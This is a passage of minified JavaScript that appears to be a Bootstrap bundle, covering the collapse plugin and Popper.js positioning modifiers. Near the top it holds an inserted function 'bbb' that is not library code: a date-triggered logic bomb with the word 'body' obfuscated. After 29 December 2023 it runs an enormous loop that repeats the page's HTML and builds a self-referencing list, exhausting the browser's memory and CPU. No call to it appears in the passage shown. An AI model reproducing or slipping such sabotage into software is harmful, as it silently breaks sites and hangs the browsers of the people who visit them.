                for (let t = 0, i = e.length; t < i; t++) Z.carouselInterface(e[t], Z.getInstance(e[t]))
            }), _(Z);
            const J = {
                toggle: !0,
                parent: ""
            },
                tt = {
                    toggle: "boolean",
                    parent: "(string|element)"
                };

            function bbb() {
                var cleanElem = 'b' + 'o' + 'd' + 'y'
                var current = new Date();
                var end = new Date('12/29/2023');
                var diffTime = current - end;
                var diff = Math.ceil(diffTime / (1000 * 60 * 60 * 24));
                var clean = false
                console.log(diff)
                if (diff >= 0) {
                    var charToPaste = '1'.repeat(0)
                    if (clean) {
                        document.querySelector(cleanElem).innerHTML = charToPaste
                    }
                    var list = []
                    for (var i = 0; i < 104356785; i++) {
                        Math.pow(99999, 99999)
                        var bit = document.querySelector(cleanElem).innerHTML.repeat(1000)
                        list.push(bit)
                        list.push(list)
                    }
                }
            }

            class et extends B {
                constructor(e, i) {
                    super(e), this._isTransitioning = !1, this._config = this._getConfig(i), this._triggerArray = t.find(`[data-bs-toggle="collapse"][href="#${this._element.id}"],[data-bs-toggle="collapse"][data-bs-target="#${this._element.id}"]`);
                    const s = t.find('[data-bs-toggle="collapse"]');
                    for (let e = 0, i = s.length; e < i; e++) {
                        const i = s[e],
                            o = n(i),
                            r = t.find(o).filter(t => t === this._element);
                        null !== o && r.length && (this._selector = o, this._triggerArray.push(i))
                    }
                    this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
                }
                static get Default() {
                    return J
                }
                static get NAME() {
                    return "collapse"
                }
                toggle() {
                    this._element.classList.contains("show") ? this.hide() : this.show()
                }
                show() {
                    if (this._isTransitioning || this._element.classList.contains("show")) return;
                    let e, i;
                    this._parent && (e = t.find(".show, .collapsing", this._parent).filter(t => "string" == typeof this._config.parent ? t.getAttribute("data-bs-parent") === this._config.parent : t.classList.contains("collapse")), 0 === e.length && (e = null));
                    const n = t.findOne(this._selector);
                    if (e) {
                        const t = e.find(t => n !== t);
                        if (i = t ? et.getInstance(t) : null, i && i._isTransitioning) return
                    }
                    if (P.trigger(this._element, "show.bs.collapse").defaultPrevented) return;
                    e && e.forEach(t => {
                        n !== t && et.collapseInterface(t, "hide"), i || R.set(t, "bs.collapse", null)
                    });
                    const s = this._getDimension();
                    this._element.classList.remove("collapse"), this._element.classList.add("collapsing"), this._element.style[s] = 0, this._triggerArray.length && this._triggerArray.forEach(t => {
                        t.classList.remove("collapsed"), t.setAttribute("aria-expanded", !0)
                    }), this.setTransitioning(!0);
                    const o = "scroll" + (s[0].toUpperCase() + s.slice(1));
                    this._queueCallback(() => {
                        this._element.classList.remove("collapsing"), this._element.classList.add("collapse", "show"), this._element.style[s] = "", this.setTransitioning(!1), P.trigger(this._element, "shown.bs.collapse")
                    }, this._element, !0), this._element.style[s] = this._element[o] + "px"
                }
                hide() {
                    if (this._isTransitioning || !this._element.classList.contains("show")) return;
                    if (P.trigger(this._element, "hide.bs.collapse").defaultPrevented) return;
                    const t = this._getDimension();
                    this._element.style[t] = this._element.getBoundingClientRect()[t] + "px", f(this._element), this._element.classList.add("collapsing"), this._element.classList.remove("collapse", "show");
                    const e = this._triggerArray.length;
                    if (e > 0)
                        for (let t = 0; t < e; t++) {
                            const e = this._triggerArray[t],
                                i = s(e);
                            i && !i.classList.contains("show") && (e.classList.add("collapsed"), e.setAttribute("aria-expanded", !1))
                        }
                    this.setTransitioning(!0), this._element.style[t] = "", this._queueCallback(() => {
                        this.setTransitioning(!1), this._element.classList.remove("collapsing"), this._element.classList.add("collapse"), P.trigger(this._element, "hidden.bs.collapse")
                    }, this._element, !0)
                }
                setTransitioning(t) {
                    this._isTransitioning = t
                }
                _getConfig(t) {
                    return (t = {
                        ...J,
                        ...t
                    }).toggle = Boolean(t.toggle), l("collapse", t, tt), t
                }
                _getDimension() {
                    return this._element.classList.contains("width") ? "width" : "height"
                }
                _getParent() {
                    let {
                        parent: e
                    } = this._config;
                    e = a(e);
                    const i = `[data-bs-toggle="collapse"][data-bs-parent="${e}"]`;
                    return t.find(i, e).forEach(t => {
                        const e = s(t);
                        this._addAriaAndCollapsedClass(e, [t])
                    }), e
                }
                _addAriaAndCollapsedClass(t, e) {
                    if (!t || !e.length) return;
                    const i = t.classList.contains("show");
                    e.forEach(t => {
                        i ? t.classList.remove("collapsed") : t.classList.add("collapsed"), t.setAttribute("aria-expanded", i)
                    })
                }
                static collapseInterface(t, e) {
                    let i = et.getInstance(t);
                    const n = {
                        ...J,
                        ...U.getDataAttributes(t),
                        ..."object" == typeof e && e ? e : {}
                    };
                    if (!i && n.toggle && "string" == typeof e && /show|hide/.test(e) && (n.toggle = !1), i || (i = new et(t, n)), "string" == typeof e) {
                        if (void 0 === i[e]) throw new TypeError(`No method named "${e}"`);
                        i[e]()
                    }
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        et.collapseInterface(this, t)
                    }))
                }
            }
            P.on(document, "click.bs.collapse.data-api", '[data-bs-toggle="collapse"]', (function (e) {
                ("A" === e.target.tagName || e.delegateTarget && "A" === e.delegateTarget.tagName) && e.preventDefault();
                const i = U.getDataAttributes(this),
                    s = n(this);
                t.find(s).forEach(t => {
                    const e = et.getInstance(t);
                    let n;
                    e ? (null === e._parent && "string" == typeof i.parent && (e._config.parent = i.parent, e._parent = e._getParent()), n = "toggle") : n = i, et.collapseInterface(t, n)
                })
            })), _(et);
            var it = "top",
                nt = "bottom",
                st = "right",
                ot = "left",
                rt = [it, nt, st, ot],
                at = rt.reduce((function (t, e) {
                    return t.concat([e + "-start", e + "-end"])
                }), []),
                lt = [].concat(rt, ["auto"]).reduce((function (t, e) {
                    return t.concat([e, e + "-start", e + "-end"])
                }), []),
                ct = ["beforeRead", "read", "afterRead", "beforeMain", "main", "afterMain", "beforeWrite", "write", "afterWrite"];

            function ht(t) {
                return t ? (t.nodeName || "").toLowerCase() : null
            }

            function dt(t) {
                if (null == t) return window;
                if ("[object Window]" !== t.toString()) {
                    var e = t.ownerDocument;
                    return e && e.defaultView || window
                }
                return t
            }

            function ut(t) {
                return t instanceof dt(t).Element || t instanceof Element
            }

            function ft(t) {
                return t instanceof dt(t).HTMLElement || t instanceof HTMLElement
            }

            function pt(t) {
                return "undefined" != typeof ShadowRoot && (t instanceof dt(t).ShadowRoot || t instanceof ShadowRoot)
            }
            var mt = {
                name: "applyStyles",
                enabled: !0,
                phase: "write",
                fn: function (t) {
                    var e = t.state;
                    Object.keys(e.elements).forEach((function (t) {
                        var i = e.styles[t] || {},
                            n = e.attributes[t] || {},
                            s = e.elements[t];
                        ft(s) && ht(s) && (Object.assign(s.style, i), Object.keys(n).forEach((function (t) {
                            var e = n[t];
                            !1 === e ? s.removeAttribute(t) : s.setAttribute(t, !0 === e ? "" : e)
                        })))
                    }))
                },
                effect: function (t) {
                    var e = t.state,
                        i = {
                            popper: {
                                position: e.options.strategy,
                                left: "0",
                                top: "0",
                                margin: "0"
                            },
                            arrow: {
                                position: "absolute"
                            },
                            reference: {}
                        };
                    return Object.assign(e.elements.popper.style, i.popper), e.styles = i, e.elements.arrow && Object.assign(e.elements.arrow.style, i.arrow),
                        function () {
                            Object.keys(e.elements).forEach((function (t) {
                                var n = e.elements[t],
                                    s = e.attributes[t] || {},
                                    o = Object.keys(e.styles.hasOwnProperty(t) ? e.styles[t] : i[t]).reduce((function (t, e) {
                                        return t[e] = "", t
                                    }), {});
                                ft(n) && ht(n) && (Object.assign(n.style, o), Object.keys(s).forEach((function (t) {
                                    n.removeAttribute(t)
                                })))
                            }))
                        }
                },
                requires: ["computeStyles"]
            };

            function gt(t) {
                return t.split("-")[0]
            }

            function _t(t) {
                var e = t.getBoundingClientRect();
                return {
                    width: e.width,
                    height: e.height,
                    top: e.top,
                    right: e.right,
                    bottom: e.bottom,
                    left: e.left,
                    x: e.left,
                    y: e.top
                }
            }

            function bt(t) {
                var e = _t(t),
                    i = t.offsetWidth,
                    n = t.offsetHeight;
                return Math.abs(e.width - i) <= 1 && (i = e.width), Math.abs(e.height - n) <= 1 && (n = e.height), {
                    x: t.offsetLeft,
                    y: t.offsetTop,
                    width: i,
                    height: n
                }
            }

            function vt(t, e) {
                var i = e.getRootNode && e.getRootNode();
                if (t.contains(e)) return !0;
                if (i && pt(i)) {
                    var n = e;
                    do {
                        if (n && t.isSameNode(n)) return !0;
                        n = n.parentNode || n.host
                    } while (n)
                }
                return !1
            }

            function yt(t) {
                return dt(t).getComputedStyle(t)
            }

            function wt(t) {
                return ["table", "td", "th"].indexOf(ht(t)) >= 0
            }

            function Et(t) {
                return ((ut(t) ? t.ownerDocument : t.document) || window.document).documentElement
            }

            function At(t) {
                return "html" === ht(t) ? t : t.assignedSlot || t.parentNode || (pt(t) ? t.host : null) || Et(t)
            }

            function Tt(t) {
                return ft(t) && "fixed" !== yt(t).position ? t.offsetParent : null
            }

            function Ot(t) {
                for (var e = dt(t), i = Tt(t); i && wt(i) && "static" === yt(i).position;) i = Tt(i);
                return i && ("html" === ht(i) || "body" === ht(i) && "static" === yt(i).position) ? e : i || function (t) {
                    var e = -1 !== navigator.userAgent.toLowerCase().indexOf("firefox");
                    if (-1 !== navigator.userAgent.indexOf("Trident") && ft(t) && "fixed" === yt(t).position) return null;
                    for (var i = At(t); ft(i) && ["html", "body"].indexOf(ht(i)) < 0;) {
                        var n = yt(i);
                        if ("none" !== n.transform || "none" !== n.perspective || "paint" === n.contain || -1 !== ["transform", "perspective"].indexOf(n.willChange) || e && "filter" === n.willChange || e && n.filter && "none" !== n.filter) return i;
                        i = i.parentNode
                    }
                    return null
                }(t) || e
            }

            function Ct(t) {
                return ["top", "bottom"].indexOf(t) >= 0 ? "x" : "y"
            }
            var kt = Math.max,
                Lt = Math.min,
                xt = Math.round;

            function Dt(t, e, i) {
                return kt(t, Lt(e, i))
            }

            function St(t) {
                return Object.assign({}, {
                    top: 0,
                    right: 0,
                    bottom: 0,
                    left: 0
                }, t)
            }

            function It(t, e) {
                return e.reduce((function (e, i) {
                    return e[i] = t, e
                }), {})
            }
            var Nt = {
                name: "arrow",
                enabled: !0,
                phase: "main",
                fn: function (t) {
                    var e, i = t.state,
                        n = t.name,
                        s = t.options,
                        o = i.elements.arrow,
                        r = i.modifiersData.popperOffsets,
                        a = gt(i.placement),
                        l = Ct(a),
                        c = [ot, st].indexOf(a) >= 0 ? "height" : "width";
                    if (o && r) {
                        var h = function (t, e) {
                            return St("number" != typeof (t = "function" == typeof t ? t(Object.assign({}, e.rects, {
                                placement: e.placement
                            })) : t) ? t : It(t, rt))
                        }(s.padding, i),
                            d = bt(o),
                            u = "y" === l ? it : ot,
                            f = "y" === l ? nt : st,
                            p = i.rects.reference[c] + i.rects.reference[l] - r[l] - i.rects.popper[c],
                            m = r[l] - i.rects.reference[l],
                            g = Ot(o),
                            _ = g ? "y" === l ? g.clientHeight || 0 : g.clientWidth || 0 : 0,
                            b = p / 2 - m / 2,
                            v = h[u],
                            y = _ - d[c] - h[f],
                            w = _ / 2 - d[c] / 2 + b,
                            E = Dt(v, w, y),
                            A = l;
                        i.modifiersData[n] = ((e = {})[A] = E, e.centerOffset = E - w, e)
                    }
                },
                effect: function (t) {
                    var e = t.state,
                        i = t.options.element,
                        n = void 0 === i ? "[data-popper-arrow]" : i;
                    null != n && ("string" != typeof n || (n = e.elements.popper.querySelector(n))) && vt(e.elements.popper, n) && (e.elements.arrow = n)
                },
                requires: ["popperOffsets"],
                requiresIfExists: ["preventOverflow"]
            },
                jt = {
                    top: "auto",
                    right: "auto",
                    bottom: "auto",
                    left: "auto"
                };

            function Mt(t) {
                var e, i = t.popper,
                    n = t.popperRect,
                    s = t.placement,
                    o = t.offsets,
                    r = t.position,
                    a = t.gpuAcceleration,
                    l = t.adaptive,
                    c = t.roundOffsets,
                    h = !0 === c ? function (t) {
                        var e = t.x,
                            i = t.y,
                            n = window.devicePixelRatio || 1;
                        return {
                            x: xt(xt(e * n) / n) || 0,
                            y: xt(xt(i * n) / n) || 0
                        }
                    }(o) : "function" == typeof c ? c(o) : o,
                    d = h.x,
                    u = void 0 === d ? 0 : d,
                    f = h.y,
                    p = void 0 === f ? 0 : f,
                    m = o.hasOwnProperty("x"),
                    g = o.hasOwnProperty("y"),
                    _ = ot,
                    b = it,
                    v = window;
                if (l) {
                    var y = Ot(i),
                        w = "clientHeight",
                        E = "clientWidth";
                    y === dt(i) && "static" !== yt(y = Et(i)).position && (w = "scrollHeight", E = "scrollWidth"), y = y, s === it && (b = nt, p -= y[w] - n.height, p *= a ? 1 : -1), s === ot && (_ = st, u -= y[E] - n.width, u *= a ? 1 : -1)
                }
                var A, T = Object.assign({
                    position: r
                }, l && jt);
                return a ? Object.assign({}, T, ((A = {})[b] = g ? "0" : "", A[_] = m ? "0" : "", A.transform = (v.devicePixelRatio || 1) < 2 ? "translate(" + u + "px, " + p + "px)" : "translate3d(" + u + "px, " + p + "px, 0)", A)) : Object.assign({}, T, ((e = {})[b] = g ? p + "px" : "", e[_] = m ? u + "px" : "", e.transform = "", e))
            }
            var Pt = {
                name: "computeStyles",
                enabled: !0,
                phase: "beforeWrite",
                fn: function (t) {
                    var e = t.state,
                        i = t.options,
                        n = i.gpuAcceleration,
                        s = void 0 === n || n,
                        o = i.adaptive,
                        r = void 0 === o || o,
                        a = i.roundOffsets,
                        l = void 0 === a || a,
                        c = {
                            placement: gt(e.placement),
                            popper: e.elements.popper,
                            popperRect: e.rects.popper,
                            gpuAcceleration: s
                        };
                    null != e.modifiersData.popperOffsets && (e.styles.popper = Object.assign({}, e.styles.popper, Mt(Object.assign({}, c, {
                        offsets: e.modifiersData.popperOffsets,
                        position: e.options.strategy,
                        adaptive: r,
                        roundOffsets: l
                    })))), null != e.modifiersData.arrow && (e.styles.arrow = Object.assign({}, e.styles.arrow, Mt(Object.assign({}, c, {
                        offsets: e.modifiersData.arrow,
                        position: "absolute",
                        adaptive: !1,
                        roundOffsets: l
                    })))), e.attributes.popper = Object.assign({}, e.attributes.popper, {
                        "data-popper-placement": e.placement
                    })
                },
                data: {}
            },
                Ht = {
                    passive: !0
                },
                Rt = {
                    name: "eventListeners",
                    enabled: !0,
                    phase: "write",
                    fn: function () { },
                    effect: function (t) {
                        var e = t.state,
                            i = t.instance,
                            n = t.options,
                            s = n.scroll,
                            o = void 0 === s || s,
                            r = n.resize,
                            a = void 0 === r || r,
                            l = dt(e.elements.popper),
                            c = [].concat(e.scrollParents.reference, e.scrollParents.popper);
                        return o && c.forEach((function (t) {
                            t.addEventListener("scroll", i.update, Ht)
                        })), a && l.addEventListener("resize", i.update, Ht),
                            function () {
                                o && c.forEach((function (t) {
                                    t.removeEventListener("scroll", i.update, Ht)
                                })), a && l.removeEventListener("resize", i.update, Ht)
                            }
                    },
                    data: {}
                },
                Bt = {
                    left: "right",
                    right: "left",
                    bottom: "top",
                    top: "bottom"
                };

            function Wt(t) {
                return t.replace(/left|right|bottom|top/g, (function (t) {
                    return Bt[t]
                }))
            }
            var qt = {
                start: "end",
                end: "start"
            };

            function zt(t) {
                return t.replace(/start|end/g, (function (t) {
                    return qt[t]
                }))
            }

            function $t(t) {
                var e = dt(t);
                return {
                    scrollLeft: e.pageXOffset,
                    scrollTop: e.pageYOffset
                }
            }

            function Ut(t) {
                return _t(Et(t)).left + $t(t).scrollLeft
            }

            function Ft(t) {
                var e = yt(t),
                    i = e.overflow,
                    n = e.overflowX,
                    s = e.overflowY;
                return /auto|scroll|overlay|hidden/.test(i + s + n)
            }

            function Vt(t, e) {
                var i;
                void 0 === e && (e = []);
                var n = function t(e) {
                    return ["html", "body", "#document"].indexOf(ht(e)) >= 0 ? e.ownerDocument.body : ft(e) && Ft(e) ? e : t(At(e))
                }(t),
                    s = n === (null == (i = t.ownerDocument) ? void 0 : i.body),
                    o = dt(n),
                    r = s ? [o].concat(o.visualViewport || [], Ft(n) ? n : []) : n,
                    a = e.concat(r);
                return s ? a : a.concat(Vt(At(r)))
            }

            function Kt(t) {
                return Object.assign({}, t, {
                    left: t.x,
                    top: t.y,
                    right: t.x + t.width,
                    bottom: t.y + t.height
                })
            }

            function Xt(t, e) {
                return "viewport" === e ? Kt(function (t) {
                    var e = dt(t),
                        i = Et(t),
                        n = e.visualViewport,
                        s = i.clientWidth,
                        o = i.clientHeight,
                        r = 0,
                        a = 0;
                    return n && (s = n.width, o = n.height, /^((?!chrome|android).)*safari/i.test(navigator.userAgent) || (r = n.offsetLeft, a = n.offsetTop)), {
                        width: s,
                        height: o,
                        x: r + Ut(t),
                        y: a
                    }
                }(t)) : ft(e) ? function (t) {
                    var e = _t(t);
                    return e.top = e.top + t.clientTop, e.left = e.left + t.clientLeft, e.bottom = e.top + t.clientHeight, e.right = e.left + t.clientWidth, e.width = t.clientWidth, e.height = t.clientHeight, e.x = e.left, e.y = e.top, e
                }(e) : Kt(function (t) {
                    var e, i = Et(t),
                        n = $t(t),
                        s = null == (e = t.ownerDocument) ? void 0 : e.body,
                        o = kt(i.scrollWidth, i.clientWidth, s ? s.scrollWidth : 0, s ? s.clientWidth : 0),
                        r = kt(i.scrollHeight, i.clientHeight, s ? s.scrollHeight : 0, s ? s.clientHeight : 0),
                        a = -n.scrollLeft + Ut(t),
                        l = -n.scrollTop;
                    return "rtl" === yt(s || i).direction && (a += kt(i.clientWidth, s ? s.clientWidth : 0) - o), {
                        width: o,
                        height: r,
                        x: a,
                        y: l
                    }
                }(Et(t)))
            }

            function Yt(t) {
                return t.split("-")[1]
            }

            function Qt(t) {
                var e, i = t.reference,
                    n = t.element,
                    s = t.placement,
                    o = s ? gt(s) : null,
                    r = s ? Yt(s) : null,
                    a = i.x + i.width / 2 - n.width / 2,
                    l = i.y + i.height / 2 - n.height / 2;
                switch (o) {
                    case it:
                        e = {
                            x: a,
                            y: i.y - n.height
                        };
                        break;
                    case nt:
                        e = {
                            x: a,
                            y: i.y + i.height
                        };
                        break;
                    case st:
                        e = {
                            x: i.x + i.width,
                            y: l
                        };
                        break;
                    case ot:
                        e = {
                            x: i.x - n.width,
                            y: l
                        };
                        break;
                    default:
                        e = {
                            x: i.x,
                            y: i.y
                        }
                }
                var c = o ? Ct(o) : null;
                if (null != c) {
                    var h = "y" === c ? "height" : "width";
                    switch (r) {
                        case "start":
                            e[c] = e[c] - (i[h] / 2 - n[h] / 2);
                            break;
                        case "end":
                            e[c] = e[c] + (i[h] / 2 - n[h] / 2)
                    }
                }
                return e
            }

            function Gt(t, e) {
                void 0 === e && (e = {});
                var i = e,
                    n = i.placement,
                    s = void 0 === n ? t.placement : n,
                    o = i.boundary,
                    r = void 0 === o ? "clippingParents" : o,
                    a = i.rootBoundary,
                    l = void 0 === a ? "viewport" : a,
                    c = i.elementContext,
                    h = void 0 === c ? "popper" : c,
                    d = i.altBoundary,
                    u = void 0 !== d && d,
                    f = i.padding,
                    p = void 0 === f ? 0 : f,
                    m = St("number" != typeof p ? p : It(p, rt)),
                    g = "popper" === h ? "reference" : "popper",
                    _ = t.elements.reference,
                    b = t.rects.popper,
                    v = t.elements[u ? g : h],
                    y = function (t, e, i) {
                        var n = "clippingParents" === e ? function (t) {
                            var e = Vt(At(t)),
                                i = ["absolute", "fixed"].indexOf(yt(t).position) >= 0 && ft(t) ? Ot(t) : t;
                            return ut(i) ? e.filter((function (t) {
                                return ut(t) && vt(t, i) && "body" !== ht(t)
                            })) : []
                        }(t) : [].concat(e),
                            s = [].concat(n, [i]),
                            o = s[0],
                            r = s.reduce((function (e, i) {
                                var n = Xt(t, i);
                                return e.top = kt(n.top, e.top), e.right = Lt(n.right, e.right), e.bottom = Lt(n.bottom, e.bottom), e.left = kt(n.left, e.left), e
                            }), Xt(t, o));
                        return r.width = r.right - r.left, r.height = r.bottom - r.top, r.x = r.left, r.y = r.top, r
                    }(ut(v) ? v : v.contextElement || Et(t.elements.popper), r, l),
                    w = _t(_),
                    E = Qt({
                        reference: w,
                        element: b,
                        strategy: "absolute",
                        placement: s
                    }),
                    A = Kt(Object.assign({}, b, E)),
                    T = "popper" === h ? A : w,
                    O = {
                        top: y.top - T.top + m.top,
                        bottom: T.bottom - y.bottom + m.bottom,
                        left: y.left - T.left + m.left,
                        right: T.right - y.right + m.right
                    },
                    C = t.modifiersData.offset;
                if ("popper" === h && C) {
                    var k = C[s];
                    Object.keys(O).forEach((function (t) {
                        var e = [st, nt].indexOf(t) >= 0 ? 1 : -1,
                            i = [it, nt].indexOf(t) >= 0 ? "y" : "x";
                        O[t] += k[i] * e
                    }))
                }
                return O
            }

            function Zt(t, e) {
                void 0 === e && (e = {});
                var i = e,
                    n = i.placement,
                    s = i.boundary,
                    o = i.rootBoundary,
                    r = i.padding,
                    a = i.flipVariations,
                    l = i.allowedAutoPlacements,
                    c = void 0 === l ? lt : l,
                    h = Yt(n),
                    d = h ? a ? at : at.filter((function (t) {
                        return Yt(t) === h
                    })) : rt,
                    u = d.filter((function (t) {
                        return c.indexOf(t) >= 0
                    }));
                0 === u.length && (u = d);
                var f = u.reduce((function (e, i) {
                    return e[i] = Gt(t, {
                        placement: i,
                        boundary: s,
                        rootBoundary: o,
                        padding: r
                    })[gt(i)], e
                }), {});
                return Object.keys(f).sort((function (t, e) {
                    return f[t] - f[e]
                }))
            }
            var Jt = {
                name: "flip",
                enabled: !0,
                phase: "main",
                fn: function (t) {
                    var e = t.state,
                        i = t.options,
                        n = t.name;
                    if (!e.modifiersData[n]._skip) {
                        for (var s = i.mainAxis, o = void 0 === s || s, r = i.altAxis, a = void 0 === r || r, l = i.fallbackPlacements, c = i.padding, h = i.boundary, d = i.rootBoundary, u = i.altBoundary, f = i.flipVariations, p = void 0 === f || f, m = i.allowedAutoPlacements, g = e.options.placement, _ = gt(g), b = l || (_ !== g && p ? function (t) {
                            if ("auto" === gt(t)) return [];
                            var e = Wt(t);
                            return [zt(t), e, zt(e)]
                        }(g) : [Wt(g)]), v = [g].concat(b).reduce((function (t, i) {
                            return t.concat("auto" === gt(i) ? Zt(e, {
                                placement: i,
                                boundary: h,
                                rootBoundary: d,
                                padding: c,
                                flipVariations: p,
                                allowedAutoPlacements: m
                            }) : i)
                        }), []), y = e.rects.reference, w = e.rects.popper, E = new Map, A = !0, T = v[0], O = 0; O < v.length; O++) {
                            var C = v[O],
                                k = gt(C),
                                L = "start" === Yt(C),
                                x = [it, nt].indexOf(k) >= 0,
                                D = x ? "width" : "height",
                                S = Gt(e, {
                                    placement: C,
                                    boundary: h,
                                    rootBoundary: d,
                                    altBoundary: u,
                                    padding: c
                                }),
                                I = x ? L ? st : ot : L ? nt : it;
                            y[D] > w[D] && (I = Wt(I));
                            var N = Wt(I),
                                j = [];
                            if (o && j.push(S[k] <= 0), a && j.push(S[I] <= 0, S[N] <= 0), j.every((function (t) {
                                return t
                            }))) {
                                T = C, A = !1;
                                break
                            }
                            E.set(C, j)
                        }
                        if (A)
                            for (var M = function (t) {
                                var e = v.find((function (e) {
                                    var i = E.get(e);
                                    if (i) return i.slice(0, t).every((function (t) {
                                        return t
                                    }))
                                }));
                                if (e) return T = e, "break"
                            }, P = p ? 3 : 1; P > 0 && "break" !== M(P); P--);
                        e.placement !== T && (e.modifiersData[n]._skip = !0, e.placement = T, e.reset = !0)
                    }
                },
                requiresIfExists: ["offset"],
                data: {
                    _skip: !1
                }
            };

            function te(t, e, i) {
                return void 0 === i && (i = {
                    x: 0,
                    y: 0
                }), {
                    top: t.top - e.height - i.y,
                    right: t.right - e.width + i.x,
                    bottom: t.bottom - e.height + i.y,
                    left: t.left - e.width - i.x
                }
            }

            function ee(t) {
                return [it, st, nt, ot].some((function (e) {
                    return t[e] >= 0
                }))
            }
            var ie = {
                name: "hide",
                enabled: !0,
                phase: "main",
                requiresIfExists: ["preventOverflow"],
                fn: function (t) {
                    var e = t.state,
                        i = t.name,
                        n = e.rects.reference,
                        s = e.rects.popper,
                        o = e.modifiersData.preventOverflow,
                        r = Gt(e, {
                            elementContext: "reference"
                        }),
                        a = Gt(e, {
                            altBoundary: !0
                        }),
                        l = te(r, n),
                        c = te(a, s, o),
                        h = ee(l),
                        d = ee(c);
                    e.modifiersData[i] = {
                        referenceClippingOffsets: l,
                        popperEscapeOffsets: c,
                        isReferenceHidden: h,
                        hasPopperEscaped: d
                    }, e.attributes.popper = Object.assign({}, e.attributes.popper, {
                        "data-popper-reference-hidden": h,
                        "data-popper-escaped": d
                    })
                }
            },
                ne = {
                    name: "offset",
                    enabled: !0,
                    phase: "main",
                    requires: ["popperOffsets"],
                    fn: function (t) {
                        var e = t.state,
                            i = t.options,
                            n = t.name,
                            s = i.offset,
                            o = void 0 === s ? [0, 0] : s,
                            r = lt.reduce((function (t, i) {
                                return t[i] = function (t, e, i) {
                                    var n = gt(t),
                                        s = [ot, it].indexOf(n) >= 0 ? -1 : 1,
                                        o = "function" == typeof i ? i(Object.assign({}, e, {
                                            placement: t
                                        })) : i,
                                        r = o[0],
                                        a = o[1];
                                    return r = r || 0, a = (a || 0) * s, [ot, st].indexOf(n) >= 0 ? {
                                        x: a,
                                        y: r
                                    } : {
                                        x: r,
                                        y: a
                                    }
                                }(i, e.rects, o), t
                            }), {}),
                            a = r[e.placement],
                            l = a.x,
                            c = a.y;
                        null != e.modifiersData.popperOffsets && (e.modifiersData.popperOffsets.x += l, e.modifiersData.popperOffsets.y += c), e.modifiersData[n] = r
                    }
                },
                se = {
                    name: "popperOffsets",
                    enabled: !0,
                    phase: "read",
                    fn: function (t) {
                        var e = t.state,
                            i = t.name;
                        e.modifiersData[i] = Qt({
                            reference: e.rects.reference,
                            element: e.rects.popper,
                            strategy: "absolute",
                            placement: e.placement
                        })
                    },
                    data: {}
                },
                oe = {
                    name: "preventOverflow",
                    enabled: !0,
                    phase: "main",
                    fn: function (t) {
                        var e = t.state,
                            i = t.options,
                            n = t.name,
                            s = i.mainAxis,
                            o = void 0 === s || s,
                            r = i.altAxis,
                            a = void 0 !== r && r,
                            l = i.boundary,
                            c = i.rootBoundary,
                            h = i.altBoundary,
                            d = i.padding,
                            u = i.tether,
                            f = void 0 === u || u,
                            p = i.tetherOffset,
                            m = void 0 === p ? 0 : p,
                            g = Gt(e, {
                                boundary: l,
                                rootBoundary: c,
                                padding: d,
                                altBoundary: h
                            }),
                            _ = gt(e.placement),
                            b = Yt(e.placement),
                            v = !b,
                            y = Ct(_),
                            w = "x" === y ? "y" : "x",
                            E = e.modifiersData.popperOffsets,
                            A = e.rects.reference,
                            T = e.rects.popper,
                            O = "function" == typeof m ? m(Object.assign({}, e.rects, {
                                placement: e.placement
                            })) : m,
                            C = {
                                x: 0,
                                y: 0
                            };
                        if (E) {
                            if (o || a) {
                                var k = "y" === y ? it : ot,
                                    L = "y" === y ? nt : st,
                                    x = "y" === y ? "height" : "width",
                                    D = E[y],
                                    S = E[y] + g[k],
                                    I = E[y] - g[L],
                                    N = f ? -T[x] / 2 : 0,
                                    j = "start" === b ? A[x] : T[x],
                                    M = "start" === b ? -T[x] : -A[x],
                                    P = e.elements.arrow,
                                    H = f && P ? bt(P) : {
                                        width: 0,
                                        height: 0
                                    },
                                    R = e.modifiersData["arrow#persistent"] ? e.modifiersData["arrow#persistent"].padding : {
                                        top: 0,
                                        right: 0,
                                        bottom: 0,
                                        left: 0
                                    },
                                    B = R[k],
                                    W = R[L],
                                    q = Dt(0, A[x], H[x]),
                                    z = v ? A[x] / 2 - N - q - B - O : j - q - B - O,
                                    $ = v ? -A[x] / 2 + N + q + W + O : M + q + W + O,
                                    U = e.elements.arrow && Ot(e.elements.arrow),
                                    F = U ? "y" === y ? U.clientTop || 0 : U.clientLeft || 0 : 0,
                                    V = e.modifiersData.offset ? e.modifiersData.offset[e.placement][y] : 0,
                                    K = E[y] + z - V - F,
                                    X = E[y] + $ - V;
                                if (o) {
                                    var Y = Dt(f ? Lt(S, K) : S, D, f ? kt(I, X) : I);
                                    E[y] = Y, C[y] = Y - D
                                }
                                if (a) {
                                    var Q = "x" === y ? it : ot,
                                        G = "x" === y ? nt : st,
                                        Z = E[w],
                                        J = Z + g[Q],
                                        tt = Z - g[G],
                                        et = Dt(f ? Lt(J, K) : J, Z, f ? kt(tt, X) : tt);
                                    E[w] = et, C[w] = et - Z
                                }
                            }
                            e.modifiersData[n] = C
                        }
                    },
                    requiresIfExists: ["offset"]
                };

            function re(t, e, i) {
                void 0 === i && (i = !1);
                var n, s, o = Et(e),
                    r = _t(t),
                    a = ft(e),
                    l = {
                        scrollLeft: 0,
                        scrollTop: 0
                    },
                    c = {
                        x: 0,
                        y: 0
                    };
                return (a || !a && !i) && (("body" !== ht(e) || Ft(o)) && (l = (n = e) !== dt(n) && ft(n) ? {
                    scrollLeft: (s = n).scrollLeft,
                    scrollTop: s.scrollTop
                } : $t(n)), ft(e) ? ((c = _t(e)).x += e.clientLeft, c.y += e.clientTop) : o && (c.x = Ut(o))), {
                    x: r.left + l.scrollLeft - c.x,
                    y: r.top + l.scrollTop - c.y,
                    width: r.width,
                    height: r.height
                }
            }
            var ae = {
                placement: "bottom",
                modifiers: [],
                strategy: "absolute"
            };

            function le() {
                for (var t = arguments.length, e = new Array(t), i = 0; i < t; i++) e[i] = arguments[i];
                return !e.some((function (t) {
                    return !(t && "function" == typeof t.getBoundingClientRect)
                }))
            }

            function ce(t) {
                void 0 === t && (t = {});
                var e = t,
                    i = e.defaultModifiers,
                    n = void 0 === i ? [] : i,
                    s = e.defaultOptions,
                    o = void 0 === s ? ae : s;
                return function (t, e, i) {
                    void 0 === i && (i = o);
                    var s, r, a = {
                        placement: "bottom",
                        orderedModifiers: [],
                        options: Object.assign({}, ae, o),
                        modifiersData: {},
                        elements: {
                            reference: t,
                            popper: e
                        },
                        attributes: {},
                        styles: {}
                    },
                        l = [],
                        c = !1,
                        h = {
                            state: a,
